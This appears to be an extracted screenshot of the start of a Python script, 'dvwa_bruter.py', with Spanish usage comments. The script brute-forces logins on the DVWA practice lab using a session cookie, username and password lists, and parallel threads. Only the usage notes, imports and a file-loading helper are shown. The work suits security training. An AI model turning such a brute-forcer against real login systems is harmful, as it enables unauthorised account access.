 dvwa_bruter.py 1 ×
Users > mac > Desktop > dvwa_bruter.py > ...
1 # dvwa_bruter.py
2 # Uso: python dvwa_bruter.py --sess TU_PHPSESSID --host 127.0.0.1 --port 8080 \
3 #       --users ~/Desktop/users.txt --passwords ~/Desktop/passwords.txt \
4 #       --concurrency 1 --delay 0.0
5 #
6 # Ejemplos:
7 #   Secuencial "suave":
8 #   python dvwa_bruter.py --sess 518sl6... --users ~/Desktop/users.txt --passwords ~/Desktop/passwords.txt
9 #
10 #   Paralelo (10 hilos) con 50 ms de pausa entre envíos:
11 #   python dvwa_bruter.py --sess 518sl6... --users ~/Desktop/users.txt --passwords ~/Desktop/passwords.txt \
12 #                         --concurrency 10 --delay 0.05
13
14 import argparse
15 import itertools
16 import time
17 from concurrent.futures import ThreadPoolExecutor, as_completed
18
19 import requests
20
21
22 def load_list(path):
23     with open(path, "r", encoding="utf-8", errors="ignore") as f:
24         return [line.strip() for line in f if line.strip()]
25